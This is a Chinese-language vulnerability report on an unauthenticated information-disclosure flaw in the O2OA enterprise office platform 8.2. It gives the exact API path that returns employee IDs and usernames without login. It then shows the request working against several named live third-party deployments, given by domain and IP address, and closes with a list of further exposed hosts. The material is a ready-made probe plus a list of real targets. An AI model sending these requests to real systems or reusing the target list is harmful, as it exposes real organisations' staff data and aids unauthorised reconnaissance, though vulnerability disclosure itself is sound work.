**漏洞描述**

公司官网：<https://www.o2oa.net/>

公司名：浙江兰德纵横网络技术股份有限公司



该公司的O2OA企业通用办公平台 8.2(最新版本) 存在未授权信息泄露

拼接路径/x_portal_assemble_surface/jaxrs/portal/list?v=8.2.3-4-43f4fe3后能过获取该系统的一些员工信息 对应id号 系统的用户名

漏洞复现：

<https://oasystem.nw.gzygbh.com/x_portal_assemble_surface/jaxrs/portal/list?v=8.2.3-4-43f4fe3>



漏洞复现：

<https://o2oa.zjmr.cn/x_portal_assemble_surface/jaxrs/portal/list?v=8.2.3-4-43f4fe3>



漏洞复现：

<http://test.zkxqgroup.com/x_portal_assemble_surface/jaxrs/portal/list?v=8.2.3-4-43f4fe3>





漏洞复现：

<http://116.233.110.149:8088/x_portal_assemble_surface/jaxrs/portal/list?v=8.2.3-4-43f4fe3>



漏洞复现：

<http://58.87.89.224/x_portal_assemble_surface/jaxrs/portal/list?v=8.2.3-4-43f4fe3>





漏洞复现：<https://sample.o2oa.net/x_portal_assemble_surface/jaxrs/portal/list?v=8.2.3-4-43f4fe3>



其他案例：

<http://43.138.172.131/>

<http://kkoa.micro-shine.com:6068/>

<http://cjry.com.cn:20020/>

<http://jiayiai.wicp.vip:8088/>

<http://kkoa.micro-shine.com:6068/>

<http://121.5.63.72/>